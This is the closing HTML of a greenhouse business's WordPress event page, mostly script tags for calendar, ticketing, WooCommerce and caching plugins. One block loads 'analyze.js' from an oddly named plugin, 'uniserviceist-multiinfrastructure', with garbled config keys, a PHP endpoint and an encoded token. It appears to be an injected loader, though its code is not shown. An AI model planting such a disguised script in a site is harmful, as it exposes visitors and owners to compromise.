<link rel='stylesheet' id='wc-blocks-style-css' href='https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="event-tickets-plus-attendees-list-js-js-extra">
var TribeTicketsPlus = {"ajaxurl":"https:\/\/bennettsgreenhouse.com\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"c1bba513b3"};
var tribe_qr = {"generate_qr_nonce":"72e558508a"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets-plus/build/js/attendees-list.js?ver=1769898515" id="event-tickets-plus-attendees-list-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/en_US/sdk.js?ver=1769898942" id="tec-virtual-fb-sdk-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.15" id="tribe-events-views-v2-bootstrap-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=1769898942" id="tribe-events-views-v2-viewport-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=1769898942" id="tribe-events-views-v2-accordion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=1769898942" id="tribe-events-views-v2-view-selector-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=1769898942" id="tribe-events-views-v2-ical-links-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=1769898942" id="tribe-events-views-v2-navigation-scroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=1769898942" id="tribe-events-views-v2-multiday-events-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=1769898942" id="tribe-events-views-v2-month-mobile-events-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=1769898942" id="tribe-events-views-v2-month-grid-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/event-tickets/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.2" id="tribe-tooltipster-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=1769898942" id="tribe-events-views-v2-tooltip-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=1769898942" id="tribe-events-views-v2-events-bar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=1769898942" id="tribe-events-views-v2-events-bar-inputs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=1769898942" id="tribe-events-views-v2-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=1769898366" id="tec-user-agent-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=1769898942" id="tribe-events-pro-views-v2-week-grid-scroller-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=1769898942" id="tribe-events-pro-views-v2-week-day-selector-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=1769898942" id="tribe-events-pro-views-v2-week-multiday-toggle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=1769898942" id="tribe-events-pro-views-v2-week-event-link-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=1769898942" id="tribe-events-pro-views-v2-map-events-scroller-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=1769898942" id="tribe-events-pro-views-v2-map-no-venue-modal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=1769898942" id="tribe-events-pro-views-v2-map-provider-google-maps-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=1769898942" id="tribe-events-pro-views-v2-map-events-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=1769898942" id="tribe-events-pro-views-v2-tooltip-pro-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=1769898942" id="tribe-events-pro-views-v2-multiday-events-pro-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=1769898942" id="tribe-events-pro-views-v2-toggle-recurrence-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=1769898942" id="tribe-events-pro-views-v2-datepicker-pro-js" data-rocket-defer defer></script>
<script id="tribe-events-virtual-single-js-js-extra">
var tribe_events_virtual_settings = {"facebookAppId":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=1769898942" id="tribe-events-virtual-single-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=1769898515" id="jquery-deparam-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=1769898515" id="jquery-cookie-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets-plus/build/js/meta.js?ver=1769898515" id="event-tickets-plus-meta-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=1769898515" id="event-tickets-tickets-rsvp-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=1769898515" id="event-tickets-details-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" data-rocket-defer defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm\/dd\/yy","firstDay":1,"isRTL":false});});
});</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm\/dd\/yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js" data-rocket-defer defer></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm\/dd\/yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script id="infrastructureor_pentaservice-js-extra">
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https:\/\/bennettsgreenhouse.com\/wp-content\/plugins\/uniserviceist-multiinfrastructure\/miniclouder-smartserverless.php","autobackendal_autoserver":"T9cgao\/23lw22J659nM0azhnbU1KTCtzVDlIbVdIS0pkOVY3UFE9PQ==","pentareacttion_microalgorithmity":"https:\/\/bennettsgreenhouse.com\/wp-admin\/admin-ajax.php","smartapplicationism_platformer":"c61f495d85"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1769898366" id="infrastructureor_pentaservice-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.6" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.6" id="jquery-throttle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/022e396e87ed1b32138af5d9cf4b086e-layout-bundle.js?ver=1769898942" id="fl-builder-layout-bundle-022e396e87ed1b32138af5d9cf4b086e-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/bennettsgreenhouse.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bennettsgreenhouse.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script id="event-tickets-rsvp-js-extra">
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=1769898515" id="event-tickets-rsvp-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.6" id="jquery-magnificpopup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js" data-rocket-defer defer></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/event-tickets/common/build/js/utils/query-string.js?ver=1769898943" id="tribe-query-string-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bennettsgreenhouse.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-src="https://bennettsgreenhouse.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=1769898943" id="tribe-events-views-v2-manager-js"></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:95e756ce-8b8f-45eb-ba8d-db10bb2470f0","businessId":"a55a4525-b933-4255-ae58-9b2670a98b8d","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"IN","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
});</script>
		<script type="rocketlazyloadscript">'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'4dff3ce3044d'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'45264343'},
                    {'wp':'6.8.3'},
                    {'php':'8.1.34'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'859'},
                    {'wp_alloptions_bytes':'370362'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'711654'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script type="rocketlazyloadscript">window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://bennettsgreenhouse.com/wp-content/cache/min/1/traffic-assets/js/tccl-tti.min.js?ver=1769898366' onload="window.tti.calculateTTI()" data-rocket-defer defer></script>
		<script>var rocket_beacon_data = {"ajax_url":"https:\/\/bennettsgreenhouse.com\/wp-admin\/admin-ajax.php","nonce":"f3a202bf37","url":"https:\/\/bennettsgreenhouse.com\/event\/art-workshop-at-bennetts-spring-tanlges","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://bennettsgreenhouse.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://bennettsgreenhouse.com/wp-content/uploads/bb-plugin/cache/c3c7f20d653aa0130021dbc9139a6b20-layout-bundle.css?ver=2.10.0.6-1.5.2.1-20251125200437
body_size: 25585
content:
